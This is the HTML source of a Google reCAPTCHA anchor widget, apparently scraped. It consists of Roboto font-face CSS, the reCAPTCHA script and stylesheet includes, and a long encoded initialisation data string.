  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3w43pwSXMA2unJZQIG8Khw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3w43pwSXMA2unJZQIG8Khw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3w43pwSXMA2unJZQIG8Khw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4zDr1PDm0LDo10fwplVwrgEw6prwoHCrz/[base64]/DhMOgw4ImwoLChl5mwo5uD8OCwp7Dk8KVHSbDpcOgwq92W8O/dsOtwofDi1DDhDg+wr7DkGZ0w45pC8KIwqoKC8K+WcOvHUdkw752R8OueMK3O8K7bcKHdsKpXhNDwrFmwoTCjcOmwrvCncOMOsOEUcKsf8KiwqXDiTwIDcOlGcKSC8Kmwq4yw6jDpUnChTNSwqFicX/DpXJOVGTCl8Kaw7QlwpwUAsOWa8K3w4PCpcKpNk7CpsOjasO/YzkEBMODeTxyKcOmw7YBw6PDlArDlz3Drx9jDHUQZcKxwrrDs8K0b2fDpMKiBcOZCcOxwp3DmQgnUT5Awp/DtsOlwpFMw6LDkFDCvSvDrkESwozCtX/DlzrCr1kKw7EuO3luwpTDmjvChcOHw4LCthXDosOUAMORNsKkw4M9f38Pw5lFwqoyQyjDpHnCrmvDjj/[base64]/wo1sZcOqwqF5w5pTwoDDoTLDk29EOSl+w5/[base64]/wrBbU1rCvcKcwp3Dt2PDr0/DnnB8w5fCrMKwHMOCesKUJ0TDpcOSVsO/wpXCqiLCjwlowpfCnMKwwpjCvkPDiTvDqMOoD8ODFWl+G8K6w6fDusKuwr0Zw4jDncOMesKWw5IwwqkWXQrDp8KOwo8cfyNJwqwCCSTCngjCny3Cpjpvw7w2fsKKwpnDrQgZwqYuAUjDmRLCr8K/MWRVw4UnVMKEwpIydMKxw60/MVDDo2LDjTZFwpvDjsO7w7c8w5FYEgbDrcOfw7zDlBEewrLCvBnCjsOwKnF2w4x2MsKKw7B0IMKIdsKdbsKXwoHDqMKMwps2EsK2w6krVBPCviMNJXPDn1wQTsKPMsOHFAFsw55yworDrcOcGMOXw6/DmMOiVsODWsOefMKfwpTDuGDDuCgZFBohwpvCv8KHHcKXw6TCs8KfEGgzYHFpPMOtY1jDgsOAcX/CkVk2bMKZwoDDkMOtw5Z5U8KeIcK3wqc3w7AdSyTCvsOYw5XCn8KESHQ6w7cew6jCrcKsWsKMA8OHRMKpBcK9A1YVwrEYe2MBI23CjEZ6wo/DjBlEw7wwEQkpScOQJsOXwrQVKMOvAhNsw6gzUcOXwp4YVsOSwopqw5ktXn7DrsOgw71YNsK2w6g1acOPXDHCgRfDuV7ChiHDnQjCmT84acKiRcK7w74pHUsNPMKLw6vCvzJtAMKAw5tsXsOqCcORw40lwq0ww7c1w6XCthLCgMO+Z8KNGcObGSTDh8OxwrRKIm/[base64]/[base64]/[base64]/CmsKDdsOOMcObwqZtBMOQeMO+X3XDiBF3PsOKwp3Csy0Fw4rDvsOkU8KVVcOGPSBbw7Fcwr93wo0nDigZVWvCoiDCsMO6USU9w6/DrMO2wr7CpE1Sw6RswqHDlj7DqTkmwonCqsOvMsOHA8O2w5xuV8OqwogDw6DDscKxfAREc8Ood8Ohw4vDtUoQw60fwozCtEfDnFlNbsKJwqRkwoc/AUTDmsORUVvDmVtTYsKmN37Dv3rCunvDgS51NMKfIMK4w7vDocKiw6LDoMKsGsKzw6/CiB7Dp2fDknRGwr16w71kwpd3AcKJw47DksOXX8K3wqfCnHDDhMK3bMOvwojCo8OVw7DCmcKHw4J2wp4xw6dVbwbCtzzDklQhccKHD8ObOsKswrrDgRxOwq1faDLDkj87w5JDFSLDv8OawpnDr8KGw4/DhVZvwrrCp8OlDcKTw4p8w5xsMcKxwo1ZAsKFwrrDhnHClcKtw7HCklU0JsOOwr9OIgXDv8KtFE/DnMOjQ11LUQzDs3/Cik1Sw4INUMKXccKZwqTCnMK8OljCpcOcwo7DiMKew6Rxw7wHY8KVwo/Dh8Kew4bDhEzChMKCIARDT2zDv8Owwp09IRRKwr/[base64]/[base64]/wp/DpRbDm8Kfw5J3KDXDjAgrwql0JsOQw4ktwplFE2DDmMOaFsOxwo5BTW0GwozChsOxFRLCssOxw7rDpXjDtcKjQlEswrdEw6EzdcOGwo5eUHvDmDpvw4dcbsOSQF7CvxbCgTHCj3hEL8KwMcOQTMOqOcOcSsOfw5E9KHR0GxnCq8OoQ2rDv8KBw5/DgxPCjcOBw75RQkfDgirCv01Qwq0nXMKoRsOtwqFIemA1cMOEwpxuAsKtKBXDgSLCvj54Dyw1QcK7wrogdsKwwrh5wqZrw7rDtlh2wpsPAh3Di8OPd8OeGyLDghBLW23DtGvCn8OhdsOZdRIVTHnDlcO0wpHCvj3Cn2UUwprDoAnCqsK/w5DDl8OzEMOkw6bDpsO6TQo8ZcKww5LDnHpzw7fDqXLDo8KgdWfDkVN1e0oaw6fCs3HCoMK4wrbDlE1swoMewoh/wpctL1rDoCLCnMKLw53CqcOycMKseE5eTA7DnMKNJx/DqX8uwoHDs3sIw7ZqAAE6A3YNwpPDucK5JRV7wp/CtnwZwo0RwpzDk8OWRXTDgMKpwqzCjGzDsABbw5DCmcKsC8Kfwo/[base64]/DiMOgP8OxKMOzworCoSbCnXEvw5DDpzDDpg1kwqzCpi4Sw5pXXic/w4UDwqFxKkXDvBPCs8O+w5/CqmrDqcK9LcOMXW5nMMOWJ8OOwojCtnTCq8OPYMKLHj3CgMKjwqbDr8KtUzPCp8OMQ8K7w6dswqnDscODwrXChsKdVmnCoEXCkcO1w7pAwr/DrcKNZRxWK3MVw6rCgUQacTbCgXhpwrPDjcKww7EHJ8O4w619wp5xwrQYdy7CosOtwp5tbsKtwqsGRsK6wpZgwprChgxqI8K6wrjCicOTwoACwrHDrwPDtFIoMjhlcErDrMKlw6FPfk0dwrDDssKmw7TCvE/[base64]/w6/DoE3DpMKwC0rClAo0X8O8OVbDrgw2N2lnf8OuwqrCgsO+woBODgnDgcO0bwAXwq4CGAfDiSvDkcOMWMKdW8OHesKQw4/[base64]/[base64]/[base64]/[base64]/CkkPDjW0mw5fDpcODIgHCtX0Kf8OiYMOhwobCiVYcw78Uwp7CrzU3VcO1wqrCj8OKwojDo8K7wq0hEcKxwpgTw7HDhwVjXk06V8KtwpbDr8O4wrPCncOLFVwqeEtrA8KHw5FhwrVIwoDDkMOtw5rDr2FHw4BNwrbDl8OBw5fCoMKxJQ8VwpEMCTgfwqvDuTp2wpxawq/[base64]/Dq8KKLAxqKm/[base64]/U8KKAsOawrowDsKgJMKKwq0uTMKzw6HDtsKiZ0Muw6ojFMOtwo5Lw7VWwrLDjTTDj2nCu8K/wprCn8KvwrrCsiLCssK5w5DCtcO0U8O5BHEOexFiPFjCl2k/w6vDvEzCusOTJxYzfMOQYyjDpzHCr0vDksKEKMKJeTXDrMKRQWHCmMOndMKMYF/ChgXDgQrDrU47asKXwoNCw4rCoMK9w67ChFjCi013EgxjF25bSMKmHwUgw7LDt8KKUgQVH8OGJyFFwovDncOMwqFJw7fDoWHDlRPCmsKJLH3DoXwcOTN9JEwxw7kGw7jCrWTCgcOJwrbCvE0twp3CoQUrw4/ClQwLIV/[base64]/DnQlRM1wXw73DrMKVVHHDsMKhw5bDskDCnXnDvjXCthoSwr7CrsKyw7PCsDUyKGVTwo5QS8KWw7wuw6rDuy3DiiLCvktlc3nCncKnw7XCosOnfi7Ch2XDglnDtA3DjcKQX8KEJMOrwogIIcKCw5FYUcKJwrV1ScOqw5NIXV5hNkbCqMO/[base64]/[base64]/[base64]/[base64]/Cu8O8woLDg8O3ZMOHcMKzFV8SwrRnw6AjFsOWw6fCi3PDih51CMKXGMKRwqDCnMKEwqTCiMK/w4DCtMKGKcOvZy8DEcKSFG/DscOkw78gXRAjUX7DqsOmwprDlj8awqsew7gSPTjCscK3wo/CjsKrwo4cE8KKw7DCn2zDucKnCjs1wrHDjlctHMOew5MVw4EcVsK4ZRh6QEt9w5B4woTCogAmw5DCl8ODCWLDiMK7w77Dv8OawqLDocKTwoVEwrV0w5XDhHx4woXDnwM3w5zDjcK+woA+w5zCqUZ+wpbCiWPCisKCwoEKw5UlaMO1AA5zwp/DixXCo3TDt1fDtHfCpsKnDFxfwrUqw6vCngfCvsKyw5tIwrBkIsOHwr3CiMKewrTCuRR3wrXDtsK4SwY+wo3CrXoMZFBowoLCkEwlA2nCiHjCvW3CmcK/wpDDhXXDjyPDkcKaIkRQwqTDmcK8wovDhsOIBcKewq08eynDggw7wobDqlp0c8KOa8KVUxnCt8OdOMO/dMKjwo1fw5rCnXLCr8OJdcOmYcOpwoAEL8O6w4BwwoTDncOub3JiV8KEw5F/eMKHcH/DjcKhw6tgQcOvwprCsTzCtFo6wrMCw7RiLsKnL8KoMybChm5yLcO/w4vDs8KiwrDDpcKmw5XCnA7CsE7DncKhwo/CvcObw7rCnBvDn8OKK8KLNXHDl8OUw7DDkMODw4/DnMOew6wzMMKJwpV1EDsswotywocPU8O9wqnDlkDDkcKLw5vCksOVN3JJwo4+wrzCs8K2wqssFsKwPW/DocOjwp/Cj8OAwovCgSzDnRzCocOzw4/[base64]/ATFAIVfCoXwSwo/DlGxXw5jChXPCoXF/[base64]/Dk8K+CwfCpMOHQwtNwr3DsE1iw4PCmcODU8OxwoLCs8OefToxJMOww6E9X8OqNVIJacOqw4DCocO5w7HCo8KaO8KwwrAIOcOhwonCmDvCtsOhbHDCnyAmwqR+wqTCk8OgwqZwe07DncOiIkpYB3pFwrzDil5tw4LCiMKMVMOAHnV2w5IQBsK+w6/[base64]/DosKHdcOmwpYgFsKnwq4vw5vCvcOAw7FpDMKWAcKtYcKiw7Jvw7pAw71ww4bCrHo+w4fCr8Oaw7FxbcKwHjnCtcK4Tj3CgXjDi8K+wrvDiiUHw5DCs8OjUsOYYsOSwqIWZUwkw6/DkMOlw4UML23CkcKVw4zCtzs6w4DDrsKgUBbDlsOJAg3Ct8OUFgnCsk9DwoDCmQzDvEZ7w4leYMKYC0JYwpXCgsKXwpDDtsKJw4vDoG5KbcOYw5HCt8ODBEt6w7vDlVlVw4nDtGBiw73DnsOxJGzCmm/CoMOGA3ksw4DCt8OzwqUdwpPCmMKJwr00w4zCuMKhA2tJcS5YE8Kfw5bDhDhvw5BXQEzDtMOTOcO7OsKiAgxpwrnCikBew6LDkjXCqcOYwq4ETMOjw79xR8K1MsKhw50Twp3CkcKpakrCu8Kvw5PCisKBwrrCkcOdVws/w6MvdH3Cq8K9wr7CqMO3w6vCocO3wo3CkwDDhEJAwp/[base64]/DnGc9ScK1wpHClMKcwpR2w4Vwwo/DrsKMwqLCtsOOM8KKw6fDnsOSw6xfaSnCmMKRw7LCucOscGXDt8O/wrbDkMKVfQnDrQEkwq5QMsKpwpXDtAp+w4gvcMOZd2YEQmRnwpLDv0ETFcOEN8Kie3U6QjlQEsOCwrPCisK/UMOVehJuXCLCmBlLdCPCp8OAw5LCmUnCq0/DqMOyw6fCo33CmUHCgsOrUcK8esKiwoPCrsO4FcKSfcO2w7fCtgHCphbCtHc3w6bCk8ODayAfwq/CijQvw6Mkw4lmwqdUIVQwwo8gw4BuawhjW2/DokXDq8ONRjlEwoMrEw3CmlJjQ8K5P8OJw6jCugrCnsKywqDCq8O/eMOqZg3Cn3lhwqLDqnfDlcOiwp0/wqfDs8KbFiTCqkk/wqLDoX19OiPCscOBwodfwp7DuAphf8KBw4prw6jDjcK6wrvCqF0Ew4rDsMK4woB1w6cBWcOAwqzCscOgL8KONsOpwpHDvsKhw41kwofCm8Ocw7kvY8K2dMKiGMODw7rDnEjCh8O2dyrDtGzDqVk/wqjCusKSIcOBw5Ujwqo8EVgywrRBEsKPw7AMf0dywpk0w6LDnRvDjMKvPkokw7XCkWVAC8Omwo/DjsO6wovDp3jDtsK1HxQawoHDg3VuPcO6w5sewojCv8O0w4Zsw5Vfwp7Cr01uYzTCjMO1GiNiw5jCicOrCSF4wrbCkmjChQ0bFDrCs2saFwjCpy/CqDFWOkPCscOlw77CvRHCoXckWcO6w4EYEcOfwpUGw5/ChMKaFCFYwrzCjxjCnjLDqEnCliMEYcOXDsOnwp4Iw7/DiDtYwqvCnsKOw7fClgnCmhRoHC/CmMOlw6Q+YEsVNMOaw63Dih3ClzRhW1rDl8K8w6XCosOpbsOqwq3Cj3Alw7J8WERwBljDisK1dcKkw60Hw4/[base64]/[base64]/[base64]/UybCncKOwqEDwq4JXMOBKcKLOkJNHsOEwr9GwqsKw5/Cp8OKdsOLFF7DgsOHNMKZwpHCoCdbw7bDkFXCuxXCocO1w7vDhcOmwq0Zw60ZJQ4Two8Od15fw6TDuMOcAsONw57CksKRw4YrDMK3EAZNw4c/Z8K7w7Y9wo9uIcKiw4B3w7MrwqTCv8OMKwPDpDXCu8OIw57CtXA3JsOaw6LDkHYbC1XDuGgdw50/[base64]/CphLCu2kCwrkJw78LLcKXd8Kdw7tuwoctw6zDjnzCrncrw6nCpHrChE7Cjz08wp3CrMKaw6R/RRjDrBDCuMKdw6gzw4jDn8K+wo/Cnk7CrsOKwqHDicK1w7wMVj/Cq2rDvjEFE0TDk20jw7Uew5PChGDCuXTCs8KswqzCqzgMwrrDpMKowrMVGsO3w7dsbE/DlFlxHMKjwrQMwqLCqsKkwqjCucOuLmzCnMKfw7nCqA/DhcKMOMKGw5/[base64]/fyFRBBTCm8O7SVLCusO0wpvDgADCnyrDksKBwphLLW4UPsKeal1Yw5wVw6JGfMKpw5VPfHnDhMO9w7HDtcKTecOBwpxcXw/DkV7Ck8K/[base64]/DiMOhWFU2UsOYw7TCuHPDpjfDmsK8wojCpMOswpRBw7FmIXXCp3zCnw7CoirDsz/DmMO6NMKwCsKew6bDrzoGUEbDusKJwpBdwrhTXWXDrAQvK1VVw4VsRDhFw5t9w5HDpMO7wqFkTsKzwrx7LUp0aHTDr8OfL8OtW8K+b3o2w7NebcK+HTpHwr9Lw5ETw5DCvMO/wrcWMxnDoMKDwpfDj1x9TFUDPsOWD03DlMOfwrJ3J8OVYG8kScOjFsOCw54MAllqZcKJH1rDiijCvsKcw6vCt8OxWsOJwrgCwqTDmMOONHzDrMKsbcK6bh4NCsOkNlTDsD0Ww7LCvgzDkH/DqzrDvBnCrVMIwonCvwzDrsKpZiUreMK9wqBpw4A7w4/DrhEXw7VBF8O8XQjCqsONLsK3Sz7DtGrDgVYJJzcdMcONFsObw74yw6txO8O7wrrDpW05OHbDocKUwqpaBMOqIGXDksO5wpzClsKQwp8dwpdnXSgcVHTCnBjCj3/Dj3DCgMKgY8OiCsOnBmvDh8KTXz7Cm0tsTn3DscK/GMONwrETGlInc8OvY8KBwqo6UsKcw7/DmRUUHBrDrhBVwq1OworCjE/CtC9hw4JUwq7Ch3bCssKnb8Kkwq7CmytTwpHCrlB9TMKec04bw7hYw4JWw5h0wplSQcO8DsOQUsO2Q8OtDcOSw6zDkG/CjlHDjMKlwoLDoMKWX1XDkBwkwq3CjMOIwpHCsMKeNBEywoVGwpjDihgGOcOjw6jCiw8VwrROw4cJSsOGwofDinkwbHpGL8KoLsOjw64ePsO7RFjDpMKRHsO/IsOPwpEmEsOkbcKHw7oUeybCgHrCggFEw5tpSlTDuMKbasKQwps/[base64]/OcOuYQ/Cn8KWbcOFGwXCvSwaw4/CvsOww4DDpcKsw7AoIcKdPg/CucO7w6UXwrPDhzLDtcOcW8OmIcOCRsKsdG1rw7gULsOGK1TDtMOOSD3CsXvDoDEoZ8O/w7YCwpsJwoBJwophwohww7xQBXodwqoFw4ZOQ1/[base64]/[base64]/[base64]/Dj3UcDBLCsg41w78ww6o9Q8KSwoXChcKQw7QWw4zCswg5w6TCvsK2wr/DkW8Ow5QFwqZJPcKPw5LCpgbCq3XCncOdccKPw57DocKPIMO+wpXCrcORwrMYw7FlekLCqMKDOnZ0wrfDjMOswo/DlcOxwqV1wo/CgsOTwqQmw43CjsODwoHCrcOjQB87cwjDtMOhQMOWeXPDrjs+a3vCuQ81w5bClDbDksOtwroPw7sodBY+TcKTw541XnZUwqrClR0lw5bDi8OuUztvwoY5w4/CvMOwNMO6w4/[base64]/w43Co8OtwqnDlVPCjsOZw5TDt0nCthzCuDzDgsOudXPDrSbDjMOvwpfCvMKaPsK0Z8K+KMO/M8Oyw6zCpcOdwojDkGI+LxIvZ0JrUMKnKMOiwqXDrcOUwohvw7TDsHAdOcKIRw5HOMKBfllGw6QRw7c7KMKwfMKtKsKkV8OYE8Kow6xUc0vDlcKzw6h6Q8KDwrVHw6vDi1fDp8Odw6DCucKLw7bCmMO3w6gmw4lPXcOhw4RLWA/CusOHIsKCw7hVwoDCgXPCtcKGw7bDkCPCqcKKThcZw4TDnSIgXD4ObhBWQCFaw5LCn2pWGMOFZ8KSCiI7e8KYw5rDpVFMekLCkRpibWU0AX3DgyXDnSbCoizCg8KXPcKSUcKFG8KLLcOSfz8wIzokYMKSHyEaw6bCnsK2ecKVwr0tw61mwoLCm8OgwqBow4/[base64]/CgcKLwrY3w6jDuC1FwqwmNwjCt1bClThnwpkEwrJ7w6ZfRVTCrMKTw6cWTxREc1oNYV00Y8OKf1wtw5xSw5DCnsOywpRCIkZ0w5g0Lgh0wpPDmsOIJnPCtkw+NsKsU1ZcZMOcw7LDpcOuwqtHLMKvchgTFsKfZcKewrkUaMKpcWHCvcKzwrLDrcOKGcO/FB7DlcKYwqTCuB3DrsOdw7sgw4NTworDlMOLwpo1CDNWScKsw5E9w43Cuwwhwp41TcOnw7dbwokHLcOnWMK2w53DuMKaTsKMwosPw6PDs8KoPQwpEMK0IA3CqMOzwol9w617wo1awp7CvcOgXcKjw47CusKXwpEBbCDDpcKSw4/Dr8K8EShaw4DDlMKlM0PDpsOPwr7Dj8OfwrfCtsKtw4s/w7/Cq8KpOsOibcOtRwXDiw/[base64]/DkzFrDVZNJn0Zb8OQworCpSEJwpHDuy40wqp7QsOOFcOxwqDDpsO/SA3CvMKkB19Hw4rDk8O/[base64]/DujLCv8OrwqbCuT3DpMKoIsO1Qg7DhsOcb8KPSEl2YMKVf8Orw7DCi8KSecKzw7DDv8OheMKDw78kwpHCjMK3w607P1jCosOAwpV2dsOKXlzDl8O5UR/ChA92b8KrBznDrjJPWsO8U8OrMMKlZWlhbBY+wrrDimYqw5YKFsOPwpLCi8OCw7ZDw5Fawr7CucOPDsOaw4ZlRinDjcOIAMO+wrsRw7Aaw6zDisOEwq8VwojDhcKbw6Yrw6fDo8KpwozCpMKhw7JRBlnDlcOiKsOxwqbChnhSwrHDq3BHw6snw78/KcK4w4Ijw7B8w5/CqxRPwqrCpsOYTFbClxMQHwUWw6x/J8KsQSglw4NMw4rDg8OPEMKkasORYDLDncK/IxzCmcKpOnQZRMOYw5jDinnCkHMXZMKURkjDjMK2fw8MRMO7w5bDpsO+Hx9lw4DDtULDncKHwrHClMOjw7QVw7LCugQKw69PwopAw6YmMAbCi8KGw6MewolgXW80w7MGFcOaw6LClwN6JcKJfcKKL8Kew4/DkcOqG8KaD8Ksw5TCiyzDqhvCkSfCr8KnwoXDuMOmGV/DgQBQb8OJw7bChjBcIzRqYHdRcsO6woQMJRAfWFVjw4QVw6QNwqwpFsKgw79xKMOtwogpwr/DgcO9PlEjPxDChAFdw5HCnsKjH100wopYL8OEw4rCjX3DmTg1w4UtNcOgXMKqKirDvw/CicO5wrTDrcKxehMKRWgaw6IUw7o5w4nDu8OGH2LCisKqw4hHFxN7w5pAw6bClMORw7QpBcOFw4DDgHrDvHVYYsOAw5BtJ8KOcVbChMKqwpZrwrvCtsK6XQLDvsKfwocUw4AOw5nDmgcGZ8KROSZzfmrCtcKfExMCwrDDjMK0OMOtw7/ChjIKD8KUV8KBw5/CuHMLYHHChyJqZ8KmFcK7w45TPEHCicOuDzhgfAMzYDFZHsOFAnnDgx/Dr14JwrrDk3F8w6l3wo/Cs2fDvgd8UmbDjMK0ZHjDi2stw7nDhHjCpcOMUMO5EQt7w5bDsmTCpVN0wqfCuMOzAsOQC8ORwqbDmcO0XmF9L0zChcOCNQzDr8KxOcKFbcKUYT/CiGV7wqrDvCTCh3zDkioAw6PDr8K8wpPDim5+XcO6w5AAMAwtwq57w4ICIMOGw7wBwo0lMlNlwogDTsOOw4HDgMO/w7csDsO6w73DisO6woogOQPCgcKdRcKjdjnDrgsmwpPCqDfDojYBwpTCk8KgVcKtLinDmsKmw48cccOQw4nDpnMBwoMgFcOxYMOTw7DDo8KJPsKrwoB+NcKYIsOXNzF0woDDs1bCsRTDnWjCnV/CqX16JUddV01Vw7nCv8OqwrJVbMKSWMKFw6bDu3rCksKJwo0PQsK3JQggw6Irw7lbBcOUe3AOw4saPMKLZcOBUxnCpmxRfMOPFzvDlCtGCcO8UMOVw40RS8ORD8O6NcO2wp4oeBFNYRXDumLCthnCiX5lKVXDi8KWwpfDhMKFDS/ClGPCiMKaw7/CtzPDu8OowowiQVjDhWQ1aXTCkcKmTGdsw5jCosKEeG9yEsKpEUjDj8OUSUfDq8KBw5AgK2t7OMOQecK9FxN1H1fDnVjCthILwoHDrMKzwq1adyPCgnB+C8KOwoDCny7CuGTCpsKCd8KwwpoPBMKlF0FUwqZPK8OZATFPwp/DnEIdUGcFw7HDgWQ/[base64]/CtcOFw6bDqhUqXksQEsKYwrwowpVCw5zDqGo9OAHCkQTDucK8RmjDhMO0wr0Mw7gLwostwo9lQMOHXGxHa8OlwqvCtzUhw6HDt8Oxw6FudsKPPcOIw4otwpPCpSPCpMKGw57CqsOPwpdUw7/Dp8KGbhcOwoDCqsK1w60YVMO5WCEdw6QnQWvDjsOuw7NcXsO/QidLw7/DuXN7IW57GsOzwrnDoUNiwrkec8O3CsK/wp3Ch23DiDXDnsODSMOrQhnCvsKxwq3CiGIgwq5jw4YxM8OxwrAeTxHCkhUAVBkUbsKCwpbCrAFIekE3wojCr8KLF8O6wq/Dp3PDvVjCtsOWwqYFQDlzw6o8GMKCAsOFwoDDtHJpdMKuwp4UZ8KiwpLCvRrCsFXDmGkIKMKtwpA4wpF2wppRWFzCqMOMSH8JN8KbTUYKwogWUFrCs8Kqwq0xOcOOwoIXwqjDicK6w6xsw7/CjxDCl8Otw7kDw6vDiMKewrwSwqI9eMKzOsK/OiRJwqHDlcO/w6LDoXLDoQIJwrjCjnomEsOjGUwXw4Aew5t5MRzCoEdQw7NQwpPCucKIw5zCu1B3G8KQw57Cv8KkOcK/PcKzw4QWwrjCuMOKbcKWPsOjO8OFaTrCrEpRw5bDisOxw6HDqGbDnsOcw6VMUWrDiGIsw5JzbgTCnwTCvMKlaWB5RMKSNMKEwonCuFNxw63DgmzDsh/CmcKEwoIpU3zCtMKtTANwwqsbwoMzw7PCu8K4XwUkwpbCncK2w7w6dWDDkMOVw6rCgVwyw4/Dp8KIFyJ3U8K0HsOPw4fDsD3DgMKWwr3CusOTXMOcQcK4EsOkwpvCrQ/[base64]/Cng/Dn8KeP8Orw7PCqg7DtMKDWjDDrQJXw4AeGsKRwrPDt8KaBsOQwqHCjsKBLUPCmHnCmhvCsU/DjRxzw7sSYMKjdcKOw6Z9Z8Knwo3DusKFw4gPUg/DmsOgRXx9A8KOOcOGVivCnlTChsOMw6sxNE7ChwhgwpA5S8OtdR9SwrrCqsKRMsKnwqLCjh56DMOsdi0cacKXdiTDmsOGbSnDj8KXwpEeW8K1w67CpsOHL0lURjHDggo+bcKfMxHDlcKNw6DCk8KVKMO3w6JpX8OIcsK5SzUPMD/DqThsw600wrnCl8OVE8OGM8OTRkwueADCnjsDwqbDuzPDtiFwUE0tw4twWMKmw5RTdi7CsMO0f8KWXMOFF8KtSn5Gel/DikTDvMKaYcKlYMOsw4vCljjCqMKjWgAHCHjCocKidgkUM3kWIMKOw63DlxPCvhnDigw/wrcCw6bDiCnCuWpad8OtwqvDqRrDv8KyCx/[base64]/[base64]/Ck3ECw69TwpvDkMOjw7TCrmjClcK7IsK8wpvCv8OzfA3DkMK+wpvCiz3Cmn9Nw4DDpVwxwoZ3PDrCo8OJw4bDsk3CizbClMK2wqkcw6kEwrdHwpdEwoHDsQoYNsORcsOlw6rCnA9Rw6giwqM1L8K6wpbCkC/DhMK4AsOYIMK/w4DCigrDnRRCw4/Cv8O2w4hcwqw3w7TDscOxZjDCn0AXHxfChB/CrybCjR9wPTTCksKWdwxUworDmmvDhcORGMOvSGl2ZsOSaMKaw4nCkGDCisK4OMOKw6HCu8Khw7xCKHLCtsKow5l/w5TDnsKdN8KncsKIwr3DrsO0wo8cZ8OvR8K5C8Oewr46w7F5SXh5BhHCq8KwVEfDsMO8wo9lw5XDssKveW7CugpRwqHDs10kOldcCcO+YcOGczJkwr7DsH5lwqnChjJBe8KbRxfCk8O/w4wrw5oIwrUbwrDCvcKHwq3CuGzDmmo+w5NQCMKYby7DvMK+KsOWI1XDsVhDw6PDjE/CpcOiwqDCgmBDXCbCo8K3w6ZDbsKUwq0FwpjCrwzDgA5Qw6Y9w554wp3DsSZmw5sNNcKRWA93CT3CgcOJQw/[base64]/ChRd0WiXDkjJnw7kXw7Be